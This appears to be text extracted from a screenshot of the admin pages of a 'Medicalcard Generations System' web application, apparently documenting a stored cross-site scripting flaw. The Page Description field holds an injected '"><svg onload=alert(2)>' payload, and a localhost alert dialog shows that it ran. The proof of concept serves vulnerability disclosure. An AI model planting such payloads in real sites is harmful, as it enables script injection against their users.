 Medicalcard Generations System
Admin
Online
Contact Us
0%
Dashboard
Medicalcard
Add Card
Manage Card
Pages
About Us
Contact Us
Enquiry
Read Enquiry
Unread Enquiry
Search
Page Title
Page Description
<style type="text/css">td {border: 1px solid #cccccc;}br {mso-data-place
nal;font-style:normal;text-align:center;" data-sheets-root="1">"><svg onload=alert(2)></span>
localhost
1
Don't allow localhost to prompt you again
OK
Email
Mobile Number
8789566
Add